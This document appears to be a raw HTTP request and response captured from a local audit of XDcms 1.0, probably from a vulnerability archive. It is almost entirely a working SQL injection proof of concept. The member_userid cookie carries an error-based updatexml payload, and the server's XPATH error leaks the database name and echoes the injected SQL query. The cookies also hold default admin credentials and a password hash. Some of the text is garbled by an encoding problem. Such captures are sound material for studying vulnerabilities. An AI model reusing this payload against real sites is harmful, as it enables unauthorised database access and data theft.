 Raw Params Headers Hex
POST /audit/XDcms1.0/index.php?m=member&f=edit_save HTTP/1.1
Host: 127.0.0.1
Content-Length: 141
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/audit/XDcms1.0/index.php?m=member&f=edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: dhtmlgoodies_expandedNodes=%2C8%2C20%2C18%2C; member_user=test; member_userid=1 or
updatexml(1,concat('#',(database())),0); security_level=0; bdshare_firstime=1568813967892;
admin=admin; pass=21232f297a57a5a743894a0e4a801fc3; PHPSESSID=2d81f3rpovm597qbobdrn9u150
Connection: close
fields%5Btruename%5D=%B9%DC%C0%ED%D4%B1&fields%5Bsex%5D=%C5%AE&fields%5Bemail%5D=test%40163
.com&fields%5Baddress%5D=%C4%CF%C4%FE%CA%D0&gourl=
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 19 Sep 2019 08:06:48 GMT
Server: Apache/2.4.37 (Win64) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1641
Connection: close
Content-Type: text/html; charset=UTF-8
□□□□□□□□□□□□XPATH syntax error: '#xdcms'<br>sql:update c_member set
`truename`='□□□□□□',`sex`='□',`email`='test@163.com',`address`='□□□□□□'
where userid=1 or updatexml(1,concat('#',(database())),0)<html>
<head>
<title>□□□□□□</title>
<meta http-equiv="Content-Type" content="text/html; charset=gbk}" />
<base target='_self'/>
<style>*{font-size:12px;color:#2B61BA;}
body{font-family:"□□□□□□","□□□□", Verdana, Arial, Helvetica,
sans-serif;background:#FFFFFF;margin:0;}
'零组资料文库'